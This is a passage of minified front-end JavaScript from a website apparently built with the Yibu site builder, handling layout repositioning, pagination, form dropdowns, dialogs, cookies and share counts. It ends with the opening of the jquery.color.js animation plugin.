g.each(function () { var f, g, h, e = parseFloat($(this).css("top").replace("px", "")); e > b && (f = $(this).attr("oldbottom"), g = parseFloat(f) - parseFloat($(this).css("min-height").replace("px", "")) + 2, h = g + c, $(this).css("top", h + "px")) }), h.each(function () { var f, g, h, e = parseFloat($(this).css("top").replace("px", "")) + i; e > b && (f = $(this).attr("oldbottom"), g = parseFloat(f) - parseFloat($(this).css("min-height").replace("px", "")) + 2, h = g + c, $(this).css("top", h + "px")) })) : (j = $(".page_header").length > 0 ? $(".page_main") : $(".mainSamrtView"), k = j.find("div[class^='yibuSmartViewMargin absPos']"), k.each(function () { var f, g, h, e = parseFloat($(this).css("top").replace("px", "")); e > b && (f = $(this).attr("oldbottom"), g = "0px" == $(this).css("min-height") ? parseFloat(f) - parseFloat($(this).css("height").replace("px", "")) + 2 : parseFloat(f) - parseFloat($(this).css("min-height").replace("px", "")) + 2, h = g + c, $(this).css("top", h + "px")) })) } function Pagination(a, b, c, d, e, f) { var l, m, n, o, p, q, r, s, t, u, v, w, g = a, h = 5, i = 0, j = 0, k = $("#" + g); if (null != k.html()) { if (l = k.find("div").html().split("_ueditor_page_break_tag_"), m = l.length, 1 != m) { for (n = $("<div />", { "class": "pagination" }), k.append(n), m > h && (n.append("<span id=first_page_" + g + ">" + (null == b || void 0 == b ? "首页" : b) + "</span>"), n.append("<span id=pre_page_" + g + ">" + (null == d || void 0 == d ? "上一页" : d) + "</span>")), o = 0; m > o; o++) n.append("<a class='page' id=" + o + " >" + (o + 1) + "</a>"); p = k.find(".page"), p.first().addClass("hover"), k.find(".page:gt(" + (h - 1) + ")").hide(), p.click(function () { var b, a = parseInt($(this).attr("id")); h > m ? (p.removeClass("hover"), k.find("div:eq(0)").html(l[a]), $(this).addClass("hover")) : m >= h && a > Math.floor(h / 2) ? (p.removeClass("hover"), k.find("div:eq(0)").html(l[a]), $(this).addClass("hover"), 0 === h % 2 ? (i = a - h / 2 + 1, j = a + h / 2) : (i = a - Math.floor(h / 2), j = a + Math.floor(h / 2)), i > m - h ? (k.find(".page:gt(" + (m - h) + ")").show(), k.find(".page:lt(" + (m - h) + ")").hide()) : (k.find(".page:lt(" + i + ")").hide(), k.find(".page:gt(" + j + ")").hide(), p.slice(i, j + 1).show())) : m >= h && a <= Math.floor(h / 2) && (p.removeClass("hover"), k.find("div:eq(0)").html(l[a]), $(this).addClass("hover"), k.find(".page:gt(" + (h - 1) + ")").hide(), k.find(".page:lt(" + h + ")").show()), m > h && (b = parseInt(k.find(".hover").attr("id")) + 1, $("#current_page_" + g).text(b + "/" + m)), "function" == typeof f && f() }), m > h && (q = parseInt(k.find(".hover").attr("id")) + 1, n.append("<span id=current_page_" + g + ">" + q + "/" + m + "</span>"), n.append("<span id=post_page_" + g + ">" + (null == e || void 0 == e ? "下一页" : e) + "</span>"), n.append("<span id=last_page_" + g + ">" + (null == c || void 0 == c ? "尾页" : c) + "</span>")), r = $("#pre_page_" + g), s = $("#post_page_" + g), t = $("#first_page_" + g), u = $("#last_page_" + g), v = $("#to_page_" + g), w = $("#go_page_" + g), r.click(function () { var a = $(this).parent().find(".hover"); "0" !== a.attr("id") && (p.removeClass("hover"), a.prev().addClass("hover"), a.prev().click()), ReComputeVisibleSmartViewTop() }), s.click(function () { var a = $(this).parent().find(".hover").next(); a.attr("id") < $(this).parent().children("a").length && (p.removeClass("hover"), a.addClass("hover"), a.click()), ReComputeVisibleSmartViewTop() }), t.click(function () { p.removeClass("hover"), p.first().addClass("hover"); var a = p.first(); a.click() }), u.click(function () { p.removeClass("hover"), p.last().addClass("hover"); var a = p.last(); a.click() }), w.click(function () { var d, a = v.val(), b = /^[0-9]*[1-9][0-9]*$/, c = b.test(a); return parseInt(a) > m || !c ? (alert("无第【" + a + "】页,请重新键入"), void 0) : (p.removeClass("hover"), k.find(".page:eq(" + (a - 1) + ")").addClass("hover"), d = $(this).parent().find(".hover"), d.click(), void 0) }) } k.find("div:eq(0)").html(l[0]) } } function ListPagination() { } function BindHoldPlace(a, b) { var c = $(a); c.val(b), c.css("color", "rgb(171, 169, 177)"), c.focusin(function () { $(this).val() == b ? ($(this).css("color", "rgb(171, 169, 177)"), $(this).val("")) : $(this).css("color", "#000000") }), c.focusout(function () { "" == $(this).val() || $(this).val() == b ? ($(this).css("color", "rgb(171, 169, 177)"), $(this).val(b)) : $(this).css("color", "#000000") }), c.keyup(function () { "" == $(this).val() ? ($(this).css("color", "rgb(171, 169, 177)"), $(this).val(b)) : $(this).css("color", "#000000") }) } function GetStateProvince(a, b) { $.ajax({ cache: !1, url: "/Customer/GetStateProvinces", type: "get", dataType: "json", success: function (c) { null != c && $.each(c, function (c, d) { d["Id"] == a ? b.append("<option value=" + d["Id"] + " selected>" + d["Name"] + "</option>") : b.append("<option value=" + d["Id"] + ">" + d["Name"] + "</option>") }) }, error: function () { } }) } function GetCity(a, b, c) { $.ajax({ cache: !1, url: "/Customer/GetCitysByStateProvince", data: { stateProvinceId: a }, type: "get", dataType: "json", success: function (a) { null != a && $.each(a, function (a, d) { d["Id"] == b ? c.append("<option value=" + d["Id"] + " selected>" + d["Name"] + "</option>") : c.append("<option value=" + d["Id"] + ">" + d["Name"] + "</option>") }) }, error: function () { } }) } function GetRequest() { var c, d, a = location.search, b = new Object; if (-1 != a.indexOf("?")) for (c = a.substr(1), strs = c.split("&"), d = 0; d < strs.length; d++) b[strs[d].split("=")[0]] = unescape(strs[d].split("=")[1]); return b } function getQueryString(a) { var b = new RegExp("(^|&)" + a + "=([^&]*)(&|$)", "i"), c = window.location.search.substr(1).match(b); return null != c ? unescape(c[2]) : null } function SetCategorySelectedStyle(a) { var b = getQueryString("categoryId"); $("#" + a + " .for_search").each(function () { var a = $(this).attr("data-cid"); return b == a ? ($(this).addClass("category_select"), void 0) : void 0 }) } function SetCategorySelectedById(a, b) { $("#" + a + " .for_search").each(function () { var a = $(this).attr("data-cid"); return b == a ? ($(this).addClass("category_select"), void 0) : ($(this).removeClass("category_select"), void 0) }) } function GetOrigin() { return window.location.origin || (window.location.origin = window.location.protocol + "//" + window.location.hostname + (window.location.port ? ":" + window.location.port : "")), window.location.origin } function ReComputTop(a, b, c) { var e, f, g, h, i, j, k, d = a.parents(".page_header"); d.length > 0 ? (e = $(".page_header"), f = $(".page_main"), g = e.find("div[class^='yibuSmartViewMargin absPos']"), h = f.find("div[class^='yibuSmartViewMargin absPos']"), i = e.height(), g.each(function () { var f, g, h, e = parseFloat($(this).css("top").replace("px", "")); e > b && (f = $(this).attr("oldbottom"), g = parseFloat(f) - parseFloat($(this).css("min-height").replace("px", "")) + 2, h = g + c, $(this).css("top", h + "px")) }), h.each(function () { var f, g, h, e = parseFloat($(this).css("top").replace("px", "")) + i; e > b && (f = $(this).attr("oldbottom"), g = parseFloat(f) - parseFloat($(this).css("min-height").replace("px", "")) + 2, h = g + c, $(this).css("top", h + "px")) })) : (j = $(".page_header").length > 1 ? $(".page_main") : $(".mainSamrtView"), k = j.find("div[class^='yibuSmartViewMargin absPos']"), k.each(function () { var f, g, h, e = parseFloat($(this).css("top").replace("px", "")); e > b && (f = $(this).attr("oldbottom"), g = parseFloat(f) - parseFloat($(this).css("min-height").replace("px", "")) + 2, h = g + c, $(this).css("top", h + "px")) })) } function ReComputTopForPc(a, b, c) { var e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, d = a.parents(".page_header"); if (d.length > 0) { if (e = $(".page_header"), f = $(".page_main"), g = e.find("div[class^='yibuSmartViewMargin absPos']"), h = f.find("div[class^='yibuSmartViewMargin absPos']"), i = e.height(), j = !1, g.each(function () { var f = parseFloat($(this).css("top").replace("px", "")); c > 0 ? f > b && b + c > f && (j = !0, a.attr("hasExpandView", "true")) : "true" == a.attr("hasExpandView") && (j = !0, a.attr("hasExpandView", "false")) }), !j) return; g.each(function () { var f, e = parseFloat($(this).css("top").replace("px", "")); e > b && (f = e + c, $(this).css("top", f + "px")) }), h.each(function () { var f, e = parseFloat($(this).css("top").replace("px", "")) + i; e > b && (f = e + c, $(this).css("top", f + "px")) }) } else { if (k = $(".page_header").length > 0 ? $(".page_main") : $(".mainSamrtView"), m = !1, n = !1, o = a.parents("div[id ^='view_banner_']"), o.length > 0 ? (l = o.find("div[class *='yibuSmartViewMargin absPos']"), p = parseInt(o.css("top").replace("px", "")), q = o.find(".flowsmartView"), r = q.height(), ReComputTopForPc(o, r + p, c)) : l = k.find("div[class *='yibuSmartViewMargin absPos']"), j = !1, l.each(function () { var e = parseFloat($(this).css("top").replace("px", "")); c > 0 ? e > b - 8 && b + c >= e && (j = !0, $(this).attr("needoffset", "true")) : j = !0 }), !j) return; l.each(function () { var f, g, h, e = parseFloat($(this).css("top").replace("px", "")); e > b - 8 && (void 0 == $(this).attr("old-top") ? "true" == $(this).attr("needoffset") && ($(this).attr("old-top", e), $(this).css("top", e + c + "px"), o.length > 0 && !m && (m = !0, f = o.find(".flowsmartView"), g = f.height(), f.css("height", g + c + "px"), h = f.siblings(".renderfullScreen"), h.length > 0 && h.css("height", g + c + "px"))) : ($(this).attr("old-top"), e = parseInt($(this).css("top").replace("px", "")), $(this).css("top", e + c + "px"), o.length > 0 && !n && (n = !0, f = o.find(".flowsmartView"), g = f.height(), f.css("height", g + c + "px"), h = f.siblings(".renderfullScreen"), h.length > 0 && h.css("height", g + c + "px")))) }), $(".page_footer").length > 0 && (c > 0 || 0 > c && 0 == o.length) && (s = k.find(".mainSamrtView "), s.css("height", s.height() + c + "px")) } } function ReComputTopForPcCommon(a, b, c) { var e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, d = a.parents(".page_header"); if (d.length > 0) { if (e = $(".page_header"), f = $(".page_main"), g = e.find("div[class^='yibuSmartViewMargin absPos']"), h = f.find("div[class^='yibuSmartViewMargin absPos']"), i = e.height(), j = !1, g.each(function () { var f = parseFloat($(this).css("top").replace("px", "")); c > 0 ? f > b && b + c > f && (j = !0, a.attr("hasExpandView", "true")) : "true" == a.attr("hasExpandView") && (j = !0, a.attr("hasExpandView", "false")) }), !j) return; g.each(function () { var f, e = parseFloat($(this).css("top").replace("px", "")); e > b && (f = e + c, $(this).css("top", f + "px")) }), h.each(function () { var f, e = parseFloat($(this).css("top").replace("px", "")) + i; e > b && (f = e + c, $(this).css("top", f + "px")) }) } else { if (k = $(".page_header").length > 0 ? $(".page_main") : $(".mainSamrtView"), l = a.parents("div[id ^='view_banner_']"), l.length > 0) { if (m = parseInt(l.css("top").replace("px", "")), n = l.find(".flowsmartView"), o = n.height(), c >= 0 && b + c > l.height()) return void 0 == n.attr("old-height") && n.attr("old-height", o), n.css("height", o + c + "px"), p = n.siblings(".renderfullScreen"), p.length > 0 && p.css("height", o + c + "px"), ReComputTopForPc(l, o + m, c), void 0; if (q = n.attr("old-height"), 0 > c && void 0 != q && o + c >= q) return n.css("height", o + c + "px"), p = n.siblings(".renderfullScreen"), p.length > 0 && p.css("height", o + c + "px"), ReComputTopForPc(l, o + m, c), void 0 } if (r = k.find("div[class *='yibuSmartViewMargin absPos']"), j = !1, s = !1, t = !1, r.each(function () { var f, e = parseFloat($(this).css("top").replace("px", "")); c > 0 ? e > b - 5 && b + c + 5 > e && (j = !0) : void 0 != $(this).attr("old-top") && (f = $(this).attr("old-top"), e = parseInt($(this).css("top").replace("px", "")), e + c >= f && (j = !0)) }), !j) return; r.each(function () { var f, g, h, i, e = parseFloat($(this).css("top").replace("px", "")); e > b - 5 && (void 0 == $(this).attr("old-top") ? ($(this).attr("old-top", e), $(this).css("top", e + c + "px"), l.length > 0 && !s && (s = !0, f = l.find(".flowsmartView"), g = f.height(), f.css("height", g + c + "px"), h = f.siblings(".renderfullScreen"), h.length > 0 && h.css("height", g + c + "px"))) : (i = $(this).attr("old-top"), e = parseInt($(this).css("top").replace("px", "")), e + c >= i && ($(this).css("top", e + c + "px"), l.length > 0 && !t && (t = !0, f = l.find(".flowsmartView"), g = f.height(), f.css("height", g + c + "px"), h = f.siblings(".renderfullScreen"), h.length > 0 && h.css("height", g + c + "px"))))) }), $(".page_footer").length > 0 && (u = k.find(".mainSamrtView "), u.css("height", u.height() + c + "px")) } } function refreshStaticData() { var b, c, d, e, f, a = $(".yibuFrameContent div[class^='yibuSmartViewMargin absPos'] .AR"); if (0 != a.length) { for (b = "", c = [], d = {}, a.each(function () { var a = $(this).attr("data-dt"); b = addStrToArrayString(a, b) }), c = b.split(","), e = 0; e < c.length; e++) f = "", a.each(function () { var a = $(this).attr("data-dt"); a == c[e] && (f = addStrToArrayString($(this).attr("data-key"), f)) }), d["postDatas[" + e + "].DataType"] = c[e], d["postDatas[" + e + "].DataKey"] = f; $.ajax({ url: "/getIdHitDic", data: d, dataType: "json", type: "POST", success: function (b) { a.each(function () { var e, f, g, a = $(this), c = $(this).attr("data-dt"), d = $(this).attr("data-key"); for (e = 0; e < b.length; e++) if (f = b[e].DataType, c == f) for (g = b[e].ListIdHits, j = 0; j < g.length; j++) d == g[j].Id && a.html(g[j].Hit) }) } }) } } function resetbtn(a) { var b, c, d; 0 != a.length && (b = a.find("div").css("white-space", "nowrap"), c = a.width() - (b.outerWidth(!0) - b.width()), d = a.height() - (b.outerHeight(!0) - b.height()), b.width(c).height(d).css("white-space", ""), b.find("a").width(c).height(d).css("line-height", d + "px")) } var barNotificationTimeout, _phct, _eventBoundArray, YibuPropertyBinder, YibuEventBinder, AjaxLoginCheck; !function () { var a = {}; this.tmpl = function b(c, d) { var e = /\W/.test(c) ? new Function("obj", "var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('" + c.replace(/[\r\t\n]/g, " ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g, "$1\r").replace(/\t=(.*?)%>/g, "',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'") + "');}return p.join('');") : a[c] = a[c] || b(document.getElementById(c).innerHTML); return d ? e(d) : e } }(), $(document).on("focusin", function (a) { null != a && $(a.target).find(".mce-window").length && a.stopImmediatePropagation() }); try {
    !function (a) {
        var c; a.widget("ui.ajaxdialog", a.ui.dialog, {
            version: "1.10.3", options: { ajaxurl: "", httpType: "Get", data: null, processData: null }, open: function () {
                this._super(), c = this, "" != this.options.ajaxurl && (this.element.html("<div class='floatbar-loading'><div class='floatbar-loading-img'><img src='/plugins/designer/content/css/images/floatbar-loading.gif' /></div><div class='floatbar-loading-text'>loading...</div></div>"), null != this.options.data ? a.ajax({ cache: !1, url: this.options.ajaxurl, type: this.options.httpType, data: this.options.data, success: this._processHtml, error: this.ajaxFailure }) : a.ajax({ cache: !1, url: this.options.ajaxurl, type: this.options.httpType, success: this._processHtml, error: this.ajaxFailure }))
            }, _processHtml: function (b) { c._trigger("processData", a, { htmlElement: c.element, httpData: b }) }, ajaxFailure: function () { this.element.html("loading Error!") }, _makeDraggable: function () { function d(a) { return { position: a.position, offset: a.offset } } var b = this, c = this.options; this.uiDialog.draggable({ cancel: " .ui-dialog-titlebar-close", handle: ".contentDragHandler,.ui-dialog-titlebar", containment: "document", start: function (c, e) { a(this).addClass("ui-dialog-dragging"), b._blockFrames(), b._trigger("dragStart", c, d(e)) }, drag: function (a, c) { b._trigger("drag", a, d(c)) }, stop: function (e, f) { c.position = [f.position.left - b.document.scrollLeft(), f.position.top - b.document.scrollTop()], a(this).removeClass("ui-dialog-dragging"), b._unblockFrames(), b._trigger("dragStop", e, d(f)) } }) }
        })
    }(jQuery)
} catch (e) { } try { !function (a) { a.widget("ui.boxsable", a.ui.mouse, { version: "1.10.3", widgetEventPrefix: "boxs", options: { appendTo: "body", autoRefresh: !0, distance: 0, filter: "*", tolerance: "touch", disabled: !1, draging: null, start: null, stop: null }, _create: function () { that = this, this.element.addClass("ui-boxable"), this.dragged = !1, this._mouseInit(), this.helper = a(".ui-selectable-helper").length > 0 ? a(".ui-selectable-helper") : a("<div class='ui-selectable-helper'></div>") }, _destroy: function () { this.element.removeClass("ui-boxable ui-selectable-disabled"), this._mouseDestroy() }, _mouseStart: function (b) { var d = this.options; this.helper.html(""), this.opos = [b.pageX, b.pageY], this.options.disabled || (this._trigger("start", b), a(d.appendTo).append(this.helper), this.helper.css({ left: b.pageX, top: b.pageY, width: 0, height: 0, zIndex: 99999 })) }, _mouseDrag: function (a) { if (this.dragged = !0, !this.options.disabled) { this._propagate("draging", a); var b, e = (this.options, this.opos[0]), f = this.opos[1], g = a.pageX, h = a.pageY; return e > g && (b = g, g = e, e = b), f > h && (b = h, h = f, f = b), this.helper.css({ left: e, top: f, width: g - e, height: h - f }), this._trigger("draging", a, this.ui()), !1 } }, _mouseStop: function (a) { return this.options.disabled ? void 0 : (this.dragged = !1, this._trigger("stop", a, this.ui()), this.options.disabled = !0, !1) }, _propagate: function (b, c) { a.ui.plugin.call(this, b, [c, this.ui()]), "dragging" !== b && this._trigger(b, c, this.ui()) }, plugins: {}, ui: function () { return { element: this.element, helper: this.helper } } }) }(jQuery) } catch (e) { } _phct = !0, $(function () { $("#Pcolor0 li").click(function () { $("#Pcolor0 li").removeClass("selected"), $(this).addClass("selected") }), $("#Pcolor1 li").click(function () { $("#Pcolor1 li").removeClass("selected"), $(this).addClass("selected") }), $("#Pcolor2 li").click(function () { $("#Pcolor2 li").removeClass("selected"), $(this).addClass("selected") }), $("#Pcolor3 li").click(function () { $("#Pcolor3 li").removeClass("selected"), $(this).addClass("selected") }), $("#Pcolor4 li").click(function () { $("#Pcolor4 li").removeClass("selected"), $(this).addClass("selected") }), $("#ptabs #t1_1").click(function () { $("#ptabs li").removeClass("current"), $(this).addClass("current"), $("#d1_1").css("display", "block"), $("#d1_2").css("display", "none") }), $("#ptabs #t1_2").click(function () { $("#ptabs li").removeClass("current"), $(this).addClass("current"), $("#d1_2").css("display", "block"), $("#d1_1").css("display", "none") }), $("#pshare").click(function () { 77 == $(".p_share_bd ul").width() ? ($(".p_share_bd ul").removeClass("p_share_list_items"), $("#pshare").addClass("p_share_fts")) : ($(".p_share_bd ul").addClass("p_share_list_items"), $("#pshare").removeClass("p_share_fts")) }), $(".u_nav_item").mouseenter(function () { var c, d, e, f, g, h, b = $(this).children(".u_nav_submain"); $("#tempSubMenuId").remove(), b.length > 0 && (c = GetAbsoluteLocationEx($(this)[0]), d = $(this).attr("class"), e = $(this).parent().attr("class"), f = $(this).parent().parent().attr("class"), g = b.clone(), h = $("<div class='" + f + "'><div class='" + e + "' style='width:100%;'><div class='" + d + "'  style='width:100%;'></div></div></div>").appendTo($("body")), g.appendTo(h.find("div>div")), h.css({ top: parseInt(c.absoluteTop) + ("u_nav_main_vleft" == e || "u_nav_main_vright" == e ? 0 : parseInt($(this).height())) + "px", left: c.absoluteLeft - ("u_nav_main_vright" == e ? 2 * parseInt(c.offsetWidth) : 0) + "px", position: "absolute", "min-width": $(this).width(), height: "auto", "z-index": 99999 }), h.attr("id", "tempSubMenuId"), g.css("width", "100%"), g.css("display", "block"), h.show()) }), $(document).on("click", function () { $("#tempSubMenuId").remove() }) }), $(window).resize(function () { $(".renderfullScreen").each(function () { var a = $(this).parentsUntil(".yibuSmartViewMargin").parent(); setRenderFullScreen(a, "auto") }), $(".rendermobilefullScreen").each(function () { var a = $(this).parentsUntil(".yibuSmartViewMargin").parent(); setRenderMobileFullScreen(a) }) }), Array.prototype.indexOf = function (a) { for (var b = 0, c = this.length; c > b; b++) if (this[b] === a) return b; return -1 }, String.prototype.format = function (a) { var c, d, e, b = this; if (arguments.length > 0) if (1 == arguments.length && "object" == typeof a) for (c in a) void 0 != a[c] && (d = new RegExp("({" + c + "})", "g"), b = b.replace(d, a[c])); else for (e = 0; e < arguments.length; e++) void 0 != arguments[e] && (d = new RegExp("({[" + e + "]})", "g"), b = b.replace(d, arguments[e])); return b }, jQuery.cookie = function (a, b, c) { var d, e, f, g, h, i, j, k, l; if ("undefined" == typeof b) { if (i = null, document.cookie && "" != document.cookie) for (j = document.cookie.split(";"), k = 0; k < j.length; k++) if (l = jQuery.trim(j[k]), l.substring(0, a.length + 1) == a + "=") { i = decodeURIComponent(l.substring(a.length + 1)); break } return i } c = c || {}, null === b && (b = "", c.expires = -1), d = "", c.expires && ("number" == typeof c.expires || c.expires.toUTCString) && ("number" == typeof c.expires ? (e = new Date, e.setTime(e.getTime() + 1e3 * 60 * 60 * 24 * c.expires)) : e = c.expires, d = "; expires=" + e.toUTCString()), f = c.path ? "; path=" + c.path : "", g = c.domain ? "; domain=" + c.domain : "", h = c.secure ? "; secure" : "", document.cookie = [a, "=", encodeURIComponent(b), d, f, g, h].join("") }, this.ShowFileDialog = function (a, b) { var c = KindEditor.editor({ fileManagerJson: "/admin/picture/GetImageFileList" }); $("#filemanager").unbind("click").click(function () { c.loadPlugin("filemanager", function () { c.plugin.filemanagerDialog({ viewType: "VIEW", dirName: "image", maxSelect: a, selectedIds: void 0 == $("#selectedIds") ? "" : $("#selectedIds").val(), success: function (a) { b(a), c.hideDialog() } }) }) }) }, _eventBoundArray = new Array, YibuPropertyBinder = { createNew: function (a, b, c, d, e, f, g) { var h = {}; return h.srcElement = a, h.eventKey = b, h.srcProType = c, h.srcProName = d, h.targetSelector = e, h.targetProType = f, h.targetProName = g, h } }, YibuEventBinder = { createNew: function (a, b, c) { var d = {}; return d.srcElement = a, d.eventKey = b, d.eventFunc = c, d } }, ReComputeVisibleSmartView.prototype.IsDynamicLoaded = function (a, b) { var c = 5e3, d = 0, e = setInterval(function () { var f = !0; _.each(a, function (a) { a && $(a).is("img") && !a.complete && (f = !1), 0 == $(a).attr("data-isload") && (f = !1) }), d += 50, (f || d >= c) && (clearInterval(e), b(a)) }, 50) }, ReComputeVisibleSmartView.prototype.sort = function (a, b) { return $(a).offset().top > $(b).offset().top ? 1 : -1 }, ReComputeVisibleSmartView.prototype.isAutoHeight = function (a) { var b = $(a).children(".yibuFrameContent"); return 0 == b.hasClass("overflow_hidden") && 0 == b.hasClass("overflow_auto") && "0px" != $(a).css("min-height") }, ReComputeVisibleSmartView.prototype.recomputeTopV1 = function () { var a = this, b = $(".main"), c = null; c = b.length > 0 ? b.find(".runTimeflowsmartView,.isflowcontainer") : $(".mainSamrtView").find(".runTimeflowsmartView,.isflowcontainer"), c = _.sortBy(c, function (a) { return $(a).hasClass("runTimeflowsmartView") ? 9999999 : $(a).parentsUntil(".yibuSmartViewMargin").position().top }), _.each(c, function (b) { var f, h, i, j, k, l, m, n, o, p, q, s, t, u, d = $(b), e = d.css("display"); "none" == e && d.addClass("notvisible").show(), f = d.children("div[class^='yibuSmartViewMargin absPos']"), f = f.sort(a.sort), f.each(function () { var e, f, c = $(this), d = c.children(".yibuFrameContent"); e = 0 == d.hasClass("overflow_hidden") && 0 == d.hasClass("overflow_auto") ? _.isUndefined(c.css("min-height")) || "0px" == c.css("min-height") ? c.height() : parsePxToInt(c.css("min-height")) : c.height(), f = parsePxToInt(c.css("top")), $(this).attr("oldBottom", f + e) }), new Array, h = _.filter(f, function (a) { var b = $(a), c = b.attr("id"), d = c.split("_")[1], e = b.children(".yibuFrameContent"); return "v2dropdownlist" !== d && "v2search" !== d && "v2address" !== d && "v2formdate" !== d && 0 == e.hasClass("overflow_hidden") && 0 == e.hasClass("overflow_auto") && "0px" != $(a).css("min-height") }), h = _.sortBy(h, function (a) { return $(a).offset().top }); for (i in h) try { j = $(h[i]), k = j.css("min-height"), k = "undefined" != typeof k ? parseInt(k, 10) : 0, l = j.height(), m = j.attr("cheight"), "undefined" != typeof m && (m = parseInt(m, 10), l = m), n = l - k, o = j.attr("expandH"), o = "undefined" != typeof o ? parseInt(o, 10) : 0, p = j.find(".isflowcontainer").length > 0 ? !0 : !1, p && (n = o), n > 0 && (p ? f.each(function (b) { var e, g, h, i, d = $(this); d != j && IsInContainerBehind(j, d) && (e = parsePxToInt(d.css("top")), d.css("top", e + n + "px"), g = d.attr("expandH"), g = "undefined" == typeof g ? 0 : parseInt(g, 10), h = d.find(".isflowcontainer").length > 0 ? !0 : !1, i = a.isAutoHeight(d), h && i ? b == f.length - 1 && d.attr("expandH", n + g) : d.attr("expandH", n + g)) }) : (f.each(function (b) { var e, g, h, i, d = $(this); d != j && IsPositionBehind(j, d) && (e = parsePxToInt(d.css("top")), d.css("top", e + n + "px"), g = d.attr("expandH"), g = "undefined" != typeof g ? parseInt(g, 10) : 0, h = d.find(".isflowcontainer").length > 0 ? !0 : !1, i = a.isAutoHeight(d), h && i ? b == f.length - 1 && d.attr("expandH", n + g) : d.attr("expandH", n + g)) }), q = k + n, j.css("min-height", q), j.attr("expandH", n + o))) } catch (r) { } s = null, t = 0, f.each(function () { var c = $(this); (null == s || parsePxToInt(c.css("top")) + c.height() > t) && (t = parsePxToInt(c.css("top")) + c.height(), s = c) }), null != s && t >= parseInt(s.attr("oldBottom")) && (u = parseInt(s.attr("expandH"), 10), u > 0 && RefreshAutoExpandHeight(d, u)), _.isUndefined(a.callback) || a.callback(), "none" == e && d.hide().removeClass("notvisible") }) }, ReComputeVisibleSmartView.prototype.recomputeTop = function () { var a = this, b = $(".runTimeflowsmartView,.isflowcontainer"); b = _.sortBy(b, function (a) { return -$(a).parents().length }), _.each(b, function (b) { var f, g, h, d = $(b), e = d.css("display"); "none" == e && d.addClass("notvisible").show(), f = d.children("div[class^='yibuSmartViewMargin absPos']"), f.each(function () { var e, f, c = $(this), d = c.children(".yibuFrameContent"); e = 0 == d.hasClass("overflow_hidden") && 0 == d.hasClass("overflow_auto") ? _.isUndefined(c.css("min-height")) || "0px" == c.css("min-height") ? c.height() : parsePxToInt(c.css("min-height")) : c.height(), f = parsePxToInt(c.css("top")), $(this).attr("oldBottom", f + e) }), g = new Array, h = _.filter(f, function (a) { $(a).find("img").each(function () { $(this).hasClass("lazyload") && $(this).attr("src", $(this).attr("data-original")), g.push(this) }), $(a).find(".comment_area").each(function () { g.push(this) }); var b = $(a).children(".yibuFrameContent"); return 0 == b.hasClass("overflow_hidden") && 0 == b.hasClass("overflow_auto") && "0px" != $(a).css("min-height") }), a.IsDynamicLoaded(g, function () { var c, g, i, j, l, m, n; h = _.sortBy(h, function (a) { return $(a).offset().top }); for (c in h) try { g = $(h[c]), i = g.css("min-height"), i = "undefined" != typeof i ? parseInt(i, 10) : 0, j = g.height() - i, f.each(function () { var d, c = $(this); c != g && IsPositionBehind(g, c) && (d = parsePxToInt(c.css("top")), c.css("top", d + j + "px")) }) } catch (k) { } l = null, m = 0, f.each(function () { var c = $(this); (null == l || parsePxToInt(c.css("top")) + c.height() > m) && (m = parsePxToInt(c.css("top")) + c.height(), l = c) }), null != l && m > parseInt(l.attr("oldBottom")) && (n = m - parseInt(l.attr("oldBottom")), RefreshAutoExpandHeight(d, n)), _.isUndefined(a.callback) || a.callback(), "none" == e && d.hide().removeClass("notvisible") }) }) }, AjaxLoginCheck = { callback: null, checkLogin: function () { $.ajax({ cache: !1, url: "/customer/CheckLoginState", type: "post", dataType: "json", success: function (a) { a.success ? window[AjaxLoginCheck.callback]() : AjaxLoginCheck.openLoginDialog(AjaxLoginCheck.callback) } }) }, openLoginDialog: function () { $.ajax({ cache: !1, url: "/customer/logindialog?callback=" + AjaxLoginCheck.callback, type: "get", success: function (a) { $("#loginForm").length > 0 && $("#loginForm").remove(), $("body").append(a) } }) } }, +function ($) { var shareJson, shareNum = 0, baiDuShare = function () { this.options = { controlId: "", imageStyle: "", bdSize: "" }, this.init = function (opt) { $.extend(this.options, opt || {}), "" == shareJson || void 0 == shareJson ? shareJson = "{'tag':'" + this.options.controlId + "','bdStyle':'" + this.options.imageStyle + "','bdSize':'" + this.options.bdSize + "'}" : shareJson += ",{'tag':'" + this.options.controlId + "','bdStyle':'" + this.options.imageStyle + "','bdSize':'" + this.options.bdSize + "'}"; var data = { pageId: $("#pageinfo").val(), pageType: 0 }; window._bd_share_config = { common: { bdSnsKey: {}, bdText: "", bdMini: "2", bdPic: "", onAfterClick: function () { $.ajax({ cache: !1, url: "/BaiDuShare/IncrementShareCount", type: "post", data: data, dataType: "json", success: function (a) { a.IsSuccess && (shareNum++, $(".bds_count").html(shareNum), $(".bds_count").attr("title", "累计分享" + shareNum + "次")) } }) } }, share: eval("([" + shareJson + "])") }, void 0 != window._bd_share_main && window._bd_share_main.init() } }; $.fn.smartShareControl = function (a) { return baiDuShare[a] ? baiDuShare[a].apply(this, Array.prototype.slice.call(arguments, 1)) : ("object" != typeof a && a ? $.error("Method " + method + " does not exist on jQuery.smartShareControl") : ((new baiDuShare).init(a), $("#smv_" + a.controlId).find("div[data-tag='" + a.controlId + "']").css("display", ""), window.onload = function () { var b = { pageId: $("#pageinfo").val(), pageType: 0 }; $.ajax({ cache: !1, url: "/BaiDuShare/GetShareCount", type: "post", data: b, dataType: "json", success: function (a) { a.IsSuccess ? (shareNum = a.num, $(".bds_count").html(shareNum), $(".bds_count").attr("title", "累计分享" + shareNum + "次")) : ($(".bds_count").html("0"), $(".bds_count").attr("title", "累计分享0次")), $(".mw-share .popup_more").attr("style", "background-position:inherit !important") } }), $("#smv_" + a.controlId).find("div[data-tag='" + a.controlId + "']").css("display", "") }), void 0) } }(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://dgyuhui.com.cn/static/js/jquery.color.js
body_size: 1393
content:
/*
 Color animation 1.6.0
 http://www.bitstorm.org/jquery/color-animation/
 Copyright 2011, 2013 Edwin Martin
 Released under the MIT and GPL licenses.
*/
'use strict'; (function (d) {
    function h(a, b, e) { var c = "rgb" + (d.support.rgba ? "a" : "") + "(" + parseInt(a[0] + e * (b[0] - a[0]), 10) + "," + parseInt(a[1] + e * (b[1] - a[1]), 10) + "," + parseInt(a[2] + e * (b[2] - a[2]), 10); d.support.rgba && (c += "," + (a && b ? parseFloat(a[3] + e * (b[3] - a[3])) : 1)); return c + ")" } function f(a) {
